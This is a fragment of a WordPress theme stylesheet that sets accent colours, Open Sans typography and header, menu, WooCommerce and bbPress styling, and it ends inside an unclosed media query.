    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #424242;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #424242;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #424242 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #424242;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #f4511e;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #f4511e;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #f4511e;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,30,66,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,30,66,0.7)', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:33px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 33px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
